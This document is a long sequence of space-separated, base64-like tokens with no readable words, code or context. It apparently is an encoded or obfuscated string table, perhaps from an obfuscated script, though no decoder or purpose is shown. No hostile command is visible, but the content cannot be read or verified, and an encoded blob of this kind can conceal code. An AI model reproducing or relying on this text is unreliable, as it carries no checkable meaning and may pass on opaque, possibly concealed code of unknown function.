W6nYW7i4ia WPtcO03dM8ou W57dIhv8wq aHnpWQ3dGa DSkHW7jIyW cmkoE0bu efxdV8o9WOG WOBdKSoFatC BCkTl2LP WRu5WRNcHmoE W4iJW5yEca W6ldGJmxiq igJdISoIWRO xdm2b3C W64qjmkygW W54BemkAgW wZSQd2S e8kEwCoNqq rJK2fxS W4mQW4j8W6W W4JdRYJcGSkd e8oAdM9y r1pcGWfv qmk3pCkgWOi WRCjWONcLrC lhGMW6pdOW DSkDW7FcM3m vr87vZe umowsG BJOKzJC W6qNW6z+W5G W6BdGmoBWRKT WPRdJ8klbsy W6JdNNOSdG WOBdI8kybrS nmoEAWaO drJdJComvq WOyKW6PWeW W77dUfWUdG hmkaW5qHsa gSolfxfv o0jeW4ddGG WPiVW7GNgG WQxdMmkwoIq W7pdSSonW54 FCoWl8kYW5m WQNcISoZA8kN AmkrW7uqdG bmoZESkuWPy W43dPLGmkq omoTWPOPWRe W5xdIcD+wW WPqSWRNcPSoE W7JdV2W1bq v8kpW4aQ kSoqiSkKW6i W4VdK297sG WQyaWQpcSq8 WOiaWOpcImk+ AmkEWRXqtq iauQnw0 W4/cVH11W4W W6RdICoUW4FdKq i1j9gdS t0hcKKal W5ZdOCkLEaW u8kHW4q1va wCkElgPx FSo2p8kqW44 WOBcR3ndxG WQeiW58D Cmo0bSkyka WRNdNCo9EmkQ wepcMmk8ba W5OQW6P3W70 WPb7kSkCW5K bXZdJ8omEa iCk9sNzj DHiytWW D8oWl8kFW5m dCkFsg0 W74BW4LC Ea4idM8 bH7dQSoNqG D2ldPSoOW4G WPVcUxFdLmo1 W4VdQ8kZB0i nNaFW4VdPG ocuwdu0 W4CHoCogW5q fSomW4u6sq bGPEW7ldJG nw/dOConWPe ySoNnSkuW78 EX08CMG W5apW5rrWOK W5xdNgqXea WPXTDmouW5e k23dU8o1WOG CmoQl8koW4K lXWHi3W kSkLdSkyWQG WP/dJmknas8 WPCMW78Y WQzlW7BcGq W47dO8k4xKu DXLipWa W4K9DSkX WO1kyCkmW5K pLyzW4xdVG l8oXW4qnWRG WRpcUSkxWPSp vSkumK1u W4pdQmoXWO0M W4yeqSo2W4m WR7dR8ojW49l WPmCWR7cJqS W7FdHCoPWPyf WP7dJSooA8ki oSoaWR9hsG CcGtBd4 lgFdQmouWPK aHRdMCoiwq jCoXW7yRWQ8 WPPWySkEWP0 d8orW4aOWPa FSkxWOvKfa W77dI8kREmkL rgxcQCoHWOm pJjHWRFdSW n8kvf8kNWP8 W67dRCkEtwS WQiVWRZdL8oU W6BdSmogW59k F8kuWOVcQSk9 WPRcVmoUoXe oCkTCN5+ ASkTWQ7cIq bd/cQmo6WOG tSkggeP9 C1xcRSojWR4 omkWzxu hSoBrGKP jCobW5mXvq W4NdTmkTyfO W7NdHmo9W4FdHW W6tdG30Seq W4RcP2i rJaDnxO yCkLhxnJ WPm0pmkCW58 W68jWR7dKGO W6ZdTCoMW7JdPG WONcVM7dM8ov ymojoZtdTG aSkQD8oABq W6aIWOPlkW vNJcPCo/WP4 Eqbbfcu j8o5kNT2 W78tzCo+W4e F2hcNMjW BmoBn8kBW5C FJKGwc4 WOlcH0NdU8od if4fW5xdVa WODMACkEW5u pmkEW6O lSkxyvFcJa WQNdMSkkaIe j8ooAXaU W7dcSd94W50 WOJdRSojW5ja WPf2WOTaeG hX7dJCoNuW W5FdOZFdSCow W6JdK2aYbq sCkhW4qRaq qmkCwgFdLa e8knw2H5 W40JWOymdW F8kIWRHFqq a8k9bSkDWPa W4BcLCk2WOOr W6ukiCkTW4a jmkiALX8 ESofpdq WRJdMConAmkq krCpeuS WRZcHsLZua WPlcMhVdTCo7 WRVdJ8ksaWa WPKNWPZcJ8os kSkeW6FcHsC WO7cRMRdLW rtK+dhS WOdcPSk4FLe W54NW5XiW6q W71fW7hcIbO x2KQbqi W73dSSoMW5ddLG lay8kxO ycWRuYi ymkOnKjm WR/cJhKnCq qdKQdxC W4NdOmk5svu BZdcVSkVW4a WQdcKw5otq x0hcIfvB WRT/W4xcOeq eCosrb8I dHldNCoqxW E2nTpcq W5hcSCk7WRWM WPX1j8ktW5q fcvgWRBdNa W6VdICoGW5FdIq WPzRW5tcJea WPPGBmob WRXPD8odsCoZWOHYnHT5ea tmkInxrB qJ81owy w3FcQq oSkHmhP+ iGCXjNC WOTIWRW9fG aCkYrvXT W7tdMLmjuW g8keq3O nmkVW4m4WRO gq/dISoOxq f2jKt3O CJJcQLa W4RcKCktWQmQ W63dG2HXaW W6WgW45FW4u ESkfWRXEva rflcKKbi lCkrW7ZcHsC jHiWyxy b8kAFgvs hGNdGSoPqW BCkSWR7cVmkg v8kwW5i7 gehcImoTua WONcO2pdNSoF W4JdJhb7xq aCk3oSknWOe WOfwWPq zmkjWQrEfW qw7cVKHx gmobqbKP aCkFshhcTq rSk6bKXF hSoyrfu+ hmkxxhz0 WP7dUNNdNSot WOldJ8khfa WPi5W50moa E8kfWOHDCG DSo7kCowW4i WPCSWPVcRZS W5VcLHDPW5G cgFdQmo/WR4 fSkfW6RcPIq jmk4F3TT pSoJocbR dSosxtS4 nSkCnSohWQa W7hdQCogWO0q W7tcVYL6W4W WOr5oCkSWQu W5qGW6bP BmknWR58rq nc3cQH/cUq omkjW7VcM20 jmkQBx1P W7BcQCkZWQyM W6JcSYX7W4C EmkPWRjifa WQRcSmoSW7Xj dSkfiCkSW4i bSoKB8kxWP0 W4rpWPGbWPO p218ldW WQSkWQxcJt0 vmoDg2Ol FKLLmsq WPldHCki W78ZBmo3W6u WR7dR8okWPrC WR5fymkZW6u ChlcP29I htldHSoZWRO WQ0YWQ0 vti8 umkHlfrB WPvMW5RcQa AmknWQTxsG eXhdIuvh W4/cH399uG ySoXdCovDa BbWOn3y cYz1cxa DCkCWODUhG W7FdQmojWPWi BCkoWR4 D1yDW4pdOq W5K9W7bXW6C rg04hcS hmoVFqOf umo3dCkXW4a WO13C8ki WRtcKxnmBa WRBdPuddNSoO kM/dOCo9 W77dRfb4Bq W5ZdM2GLbW g2lcQCoLWP8 q8kMW6acxq W7OBW6lcH18 W7O7mCk0cG Euvpjde E8kbWOXoBG WRa1WRhcGmoT W5JdSCkUza WO/cJcOQbJtdMrjzWOnKW70 xLlcJ8ojWRG WQi4WQ3cNSkN nwpdOCoUW5G kNKqW5xcQa lNqFW5JcQq WPP6W4pcUq j8kmtmoWFq W5uPW4S yCknWRPusa FSoYpSkgWPC W4Orv8oQW6S WQhcSCkv wmoFe3er WP7cVMG b8ohFY0V pCkzW63cMs4 vSoZkmkVW5W W4WgnCkekW omkuWOHZxa gmo+pCkhW58 mCkQu8ovBa qCkpW44Kaq lNOb W798jCokW4e WPjDWO4DW7y p2yfWOpdPa lCkvW4pdIsy W5ZcTtT6W4y W54YmCkwoq WQVdOSoGW70E p21lWPxcOG ohWvW48 B8kDkKWh v8oahc/cMa W4FcSCk7WRWK WP7cSNxdSCov qd0+wIq kCkGC1nd xmoFn8k3W7K yCoQb8knlw7cM8oknCovWR3dI1y oSoNW5KSWRG nwpdVmoPWPK EfbZoMW qXOCWQpcIG WQiZWRW WPPHDmkFW4i WPqxWRhcTSk6 dchdTCkIW4m WQCKWRVcH8o8 W6/dL8oUW5NdHW bWKrWQxcLa rCkwWOxcT8kb rrRcO0FcVW l8kQwhD3 yCkMWR7cMmov W4tdPCkUEga vtu/cgO W7ddR8omWPOb dCk4zwZcLW WPGXWP7cQq0 WOKTW4OKdW lSoOpf90 psRcU0dcRW WRRcIxvYsa oCkCC8oeyq lCkvW6ZdKI8 aGNdJSoT E8kHWRJcN8kd E8kAWPSXbq mCoExIKg zSkkWOrTta W7RdKMCPbW omkCW7lcHJu W7NdKM8WbW WOiOW7SSfG WRJdJmoQFSkV bL5QoXC ugBcQCo9WO8 o8oECqKB WRJdP8oIE8k2 uqZdGSoVqG DvhcQmkLWRC WPzXAmkjW4m aCoaW6CEWRa m8kTWRRcKCkm W6ZcSmkxWP4v tmkNW4qAqW B8ozWPjUaa rSkpWPnSAa W4RcJK3dUmoj AmkYW5/cNaZcL8ol mwFdO8k3WPe CuuYWPxdOq W73dISo9 ACo7kIddKq s8oud8kCWOK BCkSWQ7cLCkD W6xcHs5jW58 mCkFd8onFa ymk9WRTvga WOfNW5ZcK3K E8oXnCkkW58 W6pdHw05ea E8ooWQldHIm oSoyW7Kmca WPFdRmoMW6v3 ymoxWRrtvG e8kae8kFWQC WOmNW484cq W43dMCokWPu7 vSkHeeTt W5VdO8kBwM8 W5/dPKTeFq WPxdHSkEeZe WPxcGCkVjXG EvlcGeXO WPbaB8ktW5W W5HIy8oxW4m bGHcWRBdNq WRCUWRG W4qSE8o7W70 W5lcV8oHWPHZ emk7xgT+ W6X+bCk0gG WQaTWR3cOsS amkHvmkgBa pSoMW5iRW6C WPzVzSkjW4m WR/dRSk+eW8 hSofqaO4 jmorqY44 WObDWOyaW5q r8olgxfF W67dLIfStG EmkBWOHTcq W6VdU05+za W5FcVN7cNW pHW/iIm E8kuWRnxxW aY9lWP7dQa u8kurwldMW C1bKoW W63dVmkwWOm jZ5AWRRdGq WOz3ySkuW5u WObzWPqiWPC W5SQW7DJW6G vmkbWPD8Ca W53dOmooWO0b WRdcJNLynW W4yME8o5WQK w0hcGKvp yCkoWRLEsa W5z+WQL/rW pCo3W5iRWQq lSkzW7dcJs0 wCoOiIRdKq kmoNW4v0WQO WOldUNVdLSkx WQzCW6FcL18 WQDRzCkuW6e W4RdVCoZWRSU fCk2q2FcSG W7/cGmohl8kE u8kuW5K6xa imktDhZcVG b8k7imopW4i WP7dJCkztu8 W6a9W45ZW7e ld89lfe qcKRca uCk4WPHlwa ngxdOmoSWOa W6X5zCkcfW EmozmdldUG vmoldZ4+ k8komMDx W4eMW6bKW6e W4ldH2H9tG W6ZcSSkLWPGn W40IW6vIW64 qCkvsJnv mCkcW7VcJW W4NcNae BKvYjs4 vJS6EZ0 vmowrI4s WROoWR7cLvq WRZdUCkDW5vb jgzaeay lI4hW4xdOq WPNcUhtdKCoB iraRig0 WQldLCoQESkH WPFdHmklhwe p1hdMmoIWOS WQ7dTCofW4HA BCofmXtdLG W4tdTmkQrLq WP7cQCk3WQO3 W75hW7dcKGm WQtdJmoHW5JdIW W71tW6xdI1y pSkBWQOpfq WOWHW6T+W6W DIJcOuW lCkghSkGWQO WOy7CmoQW6W W6hdHCoRWPun W4qSnCoCW4G n2/dOW W6JdI8oBW5hdTa qmkqWQlcQCkc mrbjWRhdQW W4FcHCkBcta W5mfW5CUaG WPpdHmkl qSkRW6abDq W6PTf8kmha FglcHSowWPi umolr2ee duNdQ8ojWQ8 WOG4W6OQeq WRtdOCo1W6ng W7ThW77dJfy vrS5bM8 W6NdTSohWO0n qCohmZFdHa zNxcOmo2WPK W7RdGmo0W4pdIW AZlcU8kQW4a t8kRWPbAsa W4BdRmk0yLq vXhcMHe lCk+rwpdIq lNqfW5NdOq W6ZcHhvyFa WP7dKCoPW4X4 ybL9zt0 qmkgW5uavW k8okW6e0WQG wftcQ3DS hSk8wenC WReKWR7cICoM WRyYWPJcGmo8 W54huCoxW4C CCoFn1yl WRTaW6NcHG w0lcJbfp W44YW74xaW awnQhai W5xdGmocWQqX sa8BEXm WOiKW6OhfG W5FcO2JdNmkx W7FcPSkjWPCj FKFcP2bN zmkNWQFcLCkb WPTMW6xdJgm ztiXfe4 W6/dH0GpgW hmkitvPr W5DQWR8IeG WO4IW5ijvW wxjC rSkHcLjz WPiIWOG3ca WRCGWQBcMmo1 oSk5rmo3DW W4eXySo/W4y DCkHWQn3dW WPNdICk2gaS k8k2vq dSouwXm8 geFdQ8otWPy lJNdOCoMEq zbeu kmkcjJBdVW s8k2WOXwBa g8k1qhhcLG W4/cNCoiu3O oW/dS8obyq WRWoW77cMai gCk8z3D4 W4uOz8o7W6a WORdQCodW49g WPn+WOLlxW WRRdQCoCF8kl BM4vW4xdOq p1DEhtq WQagW7hcMCos lw1UeJO sWJcMhhcGW oSkSdmkflG B1rZpc8 tSkxW5yyqq zX0+wIO zCk9yMaQ ncX4WQxdKG WR8qW5CtmW WP/dLSoYtmkm E8kSWOjajq WOiSW7iUbW ydiAdLO W6KivmoDW4S WOxdNSkAdIC aSkrE2ZdIW W5JdPCk5AeO BCkCfKjY WRyIW7SJnW W7VdOJS0cG kNqvW4JdUW FmoYW49IWR8 zMzUjGG vSoAdMyv W7VcGCk7jmo0 W7/cPmk9WRau aCkeyCkzWQi bqVdJSoL CCkcWRDxvG DYRcHLZcUq e8ottaj2 WReqWOFcJCon cJi3dNS q8oVfvuU W7LKjmkacG CConpbVdJG bXhdIbek W47dU20rkq W40UeCkBcG W4/dMsDGvW yCkAWPH9va oxBdV8o/WPy FulcOmoWWPm W57cMYjkaG kSktW6ZcHI4 pCk2y2Tc p8o2W54TWRq wSk9fLrt eSoPimkhWPm WQ7dRSoDW5bj WRNcLCo5W4pdNW vSoylwe/ CdJcVfhcVG W68UtmoAW7S WQDaW6RcNeq ra4CBr0 vmoTf1Cg DmkKgNHR WP7cVMNdGSow WP/cPgNdK8oD z8k0zhbY WPBdRCo0W7rV l3axW4ddTW CSorWPPVvG ymkkW7/cSra W4WWzSoOW6G ASkjWQPcsW cNn3eNS W79vW6K oHFdISoOuW qCoDfweq WO3dQSogW7nP W4tdUtK/dW rCoUp2fE BSkyWQtcPSkn EMNcRH3cPW WRpcMN5pyq kgz/pZC CmoVWRNcMCkv nmoVW5yQWPe WOOLWPVcLIe lM12C2m W5Whbmkfla sLeDW6ZcGq bXrdWR3dJa W4hdSSkgzuC DSkuWOq W4NcSSk1 FSkxWO9KhG oCkyhSkHWQC W7lcJ8k8lSo8 bmkYimkuW58 rCoodMyl ohOvW5u W5TNzSkoW5e E8kCW4eGbq abjtWRpdNa n8kdW7FcNsS tmkxbWGP nNaxW5JcQa BmkHW68usG W7/dR8oJW6pdTW cCoywvOm BfpcHxno W5RdMg8/vW WQZdVIb2W4y WOmiW4OEoG W5RcMSotug4 dHldMmo7wG p091zZG WPdcUhpdNa W7ZdRwCubG C03cSKL2 eCkzgCkzWRq Eu1KoZu w2WVlfO hmkesxRcNG jXZdGmo8xG WP7dNSklede huznaJC fqHUWPxdTG h2ydW7tdHq zfxcKM5a WQiZWRJcGmoR W6ldP8omWPOn aSoksZGr WR7dSSocW5PA WQ7dLSo/ W7RcImo3k8k4 W4aQW5iCca kmkYA8osWPq W60QlCoiwq WR7cLIyqiG WORcNSkdvt4 kmoRW4q4WR8 hrnpWRNdLq W70SjmkBdq k8kvW67cHsm W77dO8oq jLvZowK fSo9ud06 WQbDW6hdMW8 WQRcLCoTAmkO rSkRbfbv W43dT8okW57dKW o8k2qSorAG dwpdVCo7WO0 W6ddS8onW7VdSa CKuJA30 pc5cWOZdTG WQ3dSSoiW4O WOfQAmkuWOO kxKEW5G ACkuWQi WPf3WO08W7G WOhcTgzWsG kWW1aNS nSk8x8oAFW lxrcaqe W6RcOmkiWOWw Bmofia W6ZdOSkVDKK i8oWW5PJWQK W5tdNNv+wW DhqvW5/dSa yYjgWP/cQG WR1RC8obrSk0WPPZoXP4 WQdcG8o7CSk3 bmkYsfWm e8kHrmoBAa r8ojegWs kSkqW69ofa pYaghvi tmo5qa00 rbdcSwdcRG iY/dS8o+Fq WONdS8oBpCk3 WOjPW5tcMxG CSkicKr+ eCowwG4p WOfMWPTBrG rCkEWRHKka WOBcT29cwW WRHPzCoAta jCkjWQK WPrIW4BcOw8 WPddNmoQACkL W4xcKZLAW58 l3z5jdy W73dOmkPxuW W5mHW7a WP/dR8kIWQPJ WRJcKgvdvq f8k0sxBcJG WRTOySk/W4a umk4gK5p W4hcTmkG WPxcH0NdU8od i8ovWRfjiG WPFcVNtcN8on WPJdRCkqzKq WRVdTSoeW4nV rHZcTHZcNW WPJcUgJdLSoF W7hcSIrDW4q WOWVW59w WQBcKLDItW W4pdGxWAda khz/id0 iMLwjai qmokoM8a DmkjWR9g cZGXe24 WQtdImkXmmo3 W5aGW75+W6q o3ecW47dQW AGJcVNlcRG W4KRxSosW4e WPLSzmkBW4q ycGZtsi yt0HtYG pxK2oZy dSk+hKrE wrK7vbq jmkJW7hcLSkA WP7dNSofatC W582W45BW58 WPbnWOqm cmoXW5a6WPO WO1EWRRcOtK WRJcLYzRwG FmoEoZhdQW ASkjWQHwsG wgBcOmo4WO0 WOyNWOhcMmoo W4qWW54veW omk/jNT1 n8k5WQbLxq BSkuWPdcOmkj qmkwWOFcVa C8o7cCk/W48 WRVcNCk8WOpcKa jWHtWO7dSq ASo7nSkrW4W W4PkWOuFW58 aIWWnf8 W7v0W6ewbq WRyKWO7cGmoT cCoIomkrWP8 gmk+nCkgWR4 gCojq2vF WPWcWQFcNGa xaTdWQ3cIq hmooeXyL p8kCW7VcKwW tvtcOmobWOG WOzVWQv5W6q dmk9W7RcQZO WPiiWO3cHCoc wCk9WOHIBW pd/cVKVcUa W5iwamk8oq haJdMCoLyG W5xcHN1Wtq W43dOmo9AKW WRpcJtfJDq qCkzWQfOEW rtdcJmosWP4 gMf0lda yCoooZ/dTW cmostXyP W7pdR8oxW55a lbyUigS iCksfCk3WRu AsNdQ8oZWOO WOmaWQZdN8om W5ldKNLGeG pqa2lW mwJdVmo/WOO xWCrWRNdJa WRNcKhvhCa W6mEW7ldHbG pg3dQuFcTW j0PpebK WRyVWQdcHCoS mCoIqri4 pSo0ANzG WQpdJmo/BCk3 z8kbW4bOaq iSkTrCoC dmkysZbD n8oezZyn WPGmWPXyW4y bCo3tHKl W63cSmkxWObd W4u5ESoUW70 W5/dLCoHW7VdQW kKX/lHO zflcHCoEWOK WQPzWO0m DSkHeLbw oCkdpZRdRa m1W5W6lcOG ECo6eSkA dCkYla zSkPevri WQvCW6FcGu8 WR7dJmoVW59M WQpdICksjJC WRNcJhKaoa WRddOCovW5Xh WPrZD8kFW54 WRTbW6ddJ0S xai+uby lbeQmcm E8ojjHRdQG WQuUWPxcTYi b8kTwLfI W77dMMGOxW nrhcVeFcOq WPhcJu7cHSkc pxWFWPhcTq WOeXWQBcOWC qCkNWOXswq WR8RWRBcTI8 h8ozEXyV W6FdT8oNW5BdJa W4qQW7j1W6C uq/dJSoZqG WRhdR8oaWOOr WQ7dQCotACkk kgeqW4ldPG WQT3WQemW4K jeXbotW WPD2WO4rW4a eSodrJmO dSkwwhhcIq k1ZdQCovWQO s8kLWR5Osq dNBcO8o9WO4 kfa6W6ldTW cWJdMmk2eq W5ibW4bBW4i uwtcPa ASormSkkW6G dSofW6tcSY8 W4ddQSolWPaP pHKQmW WOldHCkptw8 Ch7cVmo2WQ0 BdZcMxdcIW EZq4zMe lhhdT8oTWPi W5JdLhv+wG WODkWOuiW44 WRXAW5ZcKeK W4hdQKT1vq kmk7tmkeCq emkMj8kD WRNdNSo7CCkL hN4qW4NdUG W6hdQCoDWOWh p8k3DNJcQq E8ksWOHtpq WODMCCkFW54 WOBdRCo8smkf zCkCWO9Lcq y8oSfSkBkG t8kgW4G0uW BZpcVehcQq BCksW6CzzW lgH9jdy W5uEW7ejnG W4KJW5OF ySkZmSkqW54 WQKcWQxcUqe W7yuW40FvG W4pdTmoTW7xdHq rJy0vIS WRf3u8kYW5S tmkhcvv+ aCkvaxBcLa W7JcTYf6W4W WQZcMNTVFW W58RW7b4WRm WR/cRCkuWO4w aHNdTmo7va WQ/dKCo5 dSoBrG4 n2uEW57dPG dXBcKmoNxW W7VdJZenna W6ZdMxTQtW WPjvWRCMW4S gmoNW6qiWPO EdDKEgm tCo+l3nW W7eSW4mwpa W5NdImkkfdy l8k/z3DJ Cda7uYm WQyVWR3cICoU CCkxWQz4wW W5xdK3j3 W4KYW48lfq WPxcOmoXWQaM C8kqWPjXaa qeqkWQZdJq WR9ruSopW7u hmoRkmoeW4m W47dLv03lW uSkgku1p WQzhW7JcKbe DmkkW4SXwq jGldUSotvq WQzMW6VcNe0 AthcP1dcVG p8orW7aZWOG WR/dOCoYW6f5 bSkHnCkyWPC WQz2yCkJW4e WRpcUKJdGSoz cSkDsxRcJW E8kaWPPfqW W7idWONcMCogaYu W4y/ESo3W6W baJdJG ECoSpmkxW5q nrziWOFdUW zmodnq xSodddVdIq WRJcISoRW53dKa BmkfWRzChG rx/cVSoNWPS hSkHW4VcSWa fmkHpCkxWOC vSkhWRHQyq Du51mdm W5RdOCk8AfO WORcRYhdGmot WQtcH3i lNO2vJq mSoczs8R jCkXuSoaCa hSoftbS4 WPmJl8kBWPK W5RcKabDWPq rMdcQmoQWP0 C8kyWPvGqq W6VdKMG4tq W4mQW5Oydq jCkjWQrvxW WOG7CSo+W6G W5NdI8onW5RdPG rmkWWPLmka jCk1WQ/cKSke cCk1jSkuWP8 WPZdUmoSo18 WP/cNhpdISoJ l8kHve87 oSo1zXuh W48ZW6OydG WPRcQ2PmCG ktdcU1BdQG WQfCWQVdLGC m8kmWQ9DtG WQNdJSoiW59l bSkwrSoGAq FCkcW7uJva WRfcW6FcKeq W5hcSSkgWOCb bdJdRCoNxW WPH6nCkZWRS xCk2WRq2bq rSkhW5jUya WOikW6JcGJq WQWzW5DGlW t8kpgK1+ W78SW6DPW6O WPNdMmofq3i W7rwW73dMqy tSkoW5e8sq zmkuW78B W7lcVtHRW5e ydyxW4RdTa W7pcGhPwW7m fGnKWQ7dIq e8oqFru8 WOKsW7SFoa yCoFfZ7dRG pamqpLi n8keWQxcHcm uCkJWPDOcW oqTlWOJdGq W6a6Emos WQRdImo7EmkQ WRTSWRVcN8oT WQ7dImkDlZS lcNcVSkIW48 yd0MFJm WPbPW5ysfa FMFdOXtdQW avbvbq WQFdVMjTW5e iCk9qSo1Ba W5eNW5WEoq WR3dS8o/xSkk WQZdUSoXW5vI W6xdO8okWPun WQ3dOCovW55a WPxdKSoqW7rh W7ddOColW5jj W4m8WR4LWRK ptv/WRFdVa WPm4W6SUxq Dt3cRCo3 lMHFW57dTW WOJcSNFdNCom bXKFaL8 cCk0pmkbW4G xmkJd09i bmkQj8kbWPm WPuSW7iKca WOnQW60Ibq a8kxFMFcJq W6SCWRFdHXm oCk8Ewr+ WR7dT8oIxmkZ WRTSWQhcGSo8 smoTnMlcRq WRTPy8kwW6q suBcJxzE W6i7cCk/fW mCk0x8orDG WP5/W5FcReG gmolvser tJ/cMvlcOW WOlcKCkpasy W551WRuGWRK WR5WWRigW6O lhtdRSo0WOS iSk/gCk4WRq W7NdKmo8W5W bKNcHvPr WOvFW48dW4K Du5Iotq WO7dRhBdL8oC WPhdUmkxjqu l8k2wgz6 DSkhWO9CBa uCo+f8kzWP0 y8ofWQ7dJhK W4eVESo5W4O tmkevu4W vmkIe09n WQyvW7RcH0S vxW8cw0 pmkKWQ9iuq WPpdLSkdoX8 W4qOW483dW E0hcGurG wColevuq WOiYWQxcIc0 W5hdS8k1WRC3 W4iGW7zrW6u WR7cJZPRua WPJdJCoTrmk1 jwDsjd4 imklu8oaBa WO7cUgRcImkx t8oEWOzJha WPbTCSkFW7y WPNdJSkA W587W4DxW5O y8o3uSoDAG BtBcUwRcQW xYxcNe7cNG cY4Xb3y W5FdImo9WRSI nw7dTCoQWOW W5OSEW staWDXe WORcPxxdHSov DSo6yCoDW5W WQlcPSkhW4LC W5aJy8oQW50 vI43dv0 W5C/W7r1W6C WQXOWRG8W5G jmoNW5y9 kI8glvO W48SkmkkW5e W5tdVfWZfq WRGcWR/cJGS W6/cTIrXW5W WQiLWRVcJSoX WQNdPCoeW5np sbWhWRBdLW cdtdVCozyq f8o5jxr4 WPBdN3n8tq WPpdOmkSlWW us4OaG W4/cKx12eW nSkXrCoeDa uxtcPCo9WP0 W6aIWOK/aW Ds3cVK3cRW abjOWRBdNq W6FcLJX0W44 WPTMkSkCW5W WQXGWPelW70 W6VcLSo9Emk3 iCoBW64bha imk1v8oa W4/cUsnkW40 cmkvwf3cJW DJe1vZm WRq+W7e5hG cbRdHCoLuW lw1Rot8 cmkCstBdMW AJlcTSotWPi eSortWKP kmoTW5qSWRa CxvHcN8 W7/dSguXbq CCk0WOVcV8kF WRtcTNFdLW WO3dRSoXW6Pz imkSv8oABa pmo3W4qX gGHeWRRdIW gHtdMCo/vW W4qCW6fKW7W iSoIaCkbAa AYvbWONdRW e8obfgJdIG we/cK1nf W6BcSSk8WQyI W4hdQ8kZjaO W6CVC8oVW6W WPrWumk8W70 jshdMCo5CG fCkofw4v emk0rxr4 zmkJpgPv tCkuhMWx BSokAstdTW W7tcTInWW4y WQ7dTmocW5vl W7NdMw1Mqq W4yvW4DhW74 wx/cR8oYWPy WOr2ySkiW4K W6/cTdT6W5O W43dMK1awG W4P+WRmOeW pmkpvCoNDW ugJcUmk+WP4 WRfpW6lcMq w8kjWP1ODG eCoszbu+ nHroWP7dNW kdGtW4pdQG E8ooewy W5zLW7mQeW ACoOcHRdUW BGJcS0VcRW qCkudgib lMeEW4hcQa bCkXp8kCWOy WQVcSCkFW41C ngpdTW FmksWQnztW W5ddM1z3uq k8kcxeBcTG WR4lWRdcGG kSoIAmkcWO4 WPtcSMJcG8ob W5BcQCkZWQyM ievVkHS cCkGjmkzWPm W63cQw0UWOe W6JdKMSPbq W7hdO8ogWOOH BmkfWRGwsa WOfQC8ktW5e bGnSWRpdNa gG/cI0Hu mmkGW7tcNJq F09ToJm WOqLW7nKgW WRpdS8oc W68iwmoEWQK W6m8W588na WQVdS8o+WQyQ xG9eWRpdKa W73dKCk7BwW W7iIy8owW70 w8olhxeb o8oSpSkiW58 nCoZnmkCW5m oJiJbL4 W6ddQmomW73dHq qSoDatNdLG WQZdHCkjlbm CCkxpLDt w1tdHSoIra fqPpWQFcLW p3SfW6ddUW tg4KvMi WRJdQCogW7XM uCkyWOz/AW WPLMj8k6W7e oY8Oeve tCkVWRRcT8kO r8kRcuvu W73dL8oMW5BdLW ASo7lCkBW5q WRznW6hcM0W W6iPW5bQW5K W7tdSSofWP8w W6NdMx0 ESokiJ/dVW W6JdOCoNWPyn W7hdINHABa sfFcM8kNbG WRxcOx94EG FuWPDYa bKTPbZG bmk4zNC CJy6j1G AJZcQX7dTG W6JcIh18WP8 WRr1WQ8tW5q W4pcR8k9WR8a nSkXgSkIWQu WRf2WQ4LW7G W5VdHCkkfgi WRddHSkvgq0 cCk9oSkqWOa WOyZWPZcTW DmkNjNz4 W4GBbmk0pW WPhdTSkhwbm vCkgW48 aSk+C0ji AmkoWRDGsa WRrjqCkJW6y WRhdPCokW55a WORcTNNdM8oo sNxcS0Tv W6W4kCkqbG kSkfW7ZcMJy WPJcRCoMFeW W5K/iSkqoa l1eNW4NdGq WQldTComWO3dKq FCoMDSkCW5K FCkEWQPgtq texcKMrk WR/dISoQFSkH WP/dV2hdNmka WQaBWOxcGCoM AXeOvc0 W5qnW5HqWPO WRZdSSot qCoDhwaa dqNdHmo+wa b0JcLG0e WRnGzCkuW7K ahvJaxi BCoTgmk5W70 ANdcU0RcTq W5W9ESoXWRm CSkyWOW imoYW6BdGmod WQflW7RcTf4 g8oyrW5H pGuPlNO omosuXSE W4ddPSkZxrq vduRehi W4BcUmk/WRCT AmkzWQPA WQjwWQW W4RdTuGs W6iQfCk0gq o8oRW5mTWRu WOebWRFcIaS W7RdSSoCWO4x W6a6Emox hmkaqh3cJW nSksW63cJda W6mxWQ7dMHG WQdcOMldNSoj W7JdLMCOwq WRtdO8ocWOy BfnKecW ACkAWOBcPmkC la1Omha W67dLcK9gq W4ZdRCkV n8kFW6K n8kSuW FSojpcBdUW WQOVWQZcICoW zSk2W7hcISoc ESkOWRpcHCky W47dH1myuG jSkBWOXpja tSoHfHNdTW WR4fWPNcQqi W6/dHwW9fG WQblW77cMuS bSouhMWx crFdQmo8uq Ds3cVKxcOG W5NdOh8Rbq W4u4W55yW4q W4VdTZxcHCkc u0zzmqG WOxcQCoWiq4 uNxcUmosWP4 bSkEx3hcIq fhqCW4K lSk4F3m2 Fmk8WOHOpa FKfIpJq W5S/W6TIW70 W4O1amkxda W54QEmkSWR8 WRTMD8ofrW WP7cSmkZWQPU WQatW6lcMKK AeLUo3S kmkbuvHn WRTzrmkiW7W rmktWQNcTSkE DX7cH17cNG buzdWRVcHa FIq3FMS WRPpW7ZcTKu kmoyW7KDfG EeLYjs0 WRJcNuZdQSo3 vSoCWRXLxa WRnBW7RcMNu WQbmy8kPW6C j8oboYhcRG u3BcQSkOWPG W54HrSoVW70 umklW7iDxq W4hdQSkZAve W74cW6XFW70 jwTVDhq BCkOnfPW BCkhWQBcLCkc h8oErr9S WODQWRiSW5K W4qUW6PJW68 WPRcKhz2ua pmkVW7ZcGcy W6ldGMW6dG r8kheG4+ hvqWW6JdNW WRxdJ8k7oHa dSkaxhhcLq qmkkW4CQ WQNdMCo4EmoY tLpcJvvj W40kFCo1W6u murKjIO ktSncgS W5JdICknsue grFdHmo/ W5pdSCoTW4hdPW DtJcPMxcRW ESktWR5stG krWZ khPSa2G xmkxWQbmxa hGneWQVdSa r8kcWPT9Fa qSoRjLCr W7FdICoDWOOR vZKSiNe WP/dHmkmbta W5hdKmoUWPmY FCobaaVdRG bwXPjtK jCkjWQXj AmoFW7pcGda pJRdK8o+rG WPfcW6hcHK8 W5nUoG W5ddH8kYyKu Cr0zixi gN3cPCoHW4O W5qQW6n5W6C kSovBsK5 xIHJqIa WP9iWO1bW4O x8oon1C1 smkxWPXX W5OJECoWW4u qCkHdW gCosrLCV W5ytW4OJiG WPfMWOTBeG e8k8b8kbvq WPyaW78nnq W7j3WOZcICo7 smknWPS8sW WPfPoSkRWRe lNOdW63dVG eHvzW6lcNG jSkWu8oA mCklWQtcPSkv FWOVohC l8ohW5qZWPi BmkEWRbquq FZpcIKRcOG dgNcQmouWRW t8o7WRpcLmkO WOXRWPzwsW yurRDZu WQ8fWPRcTsy W4m8h8kgmq 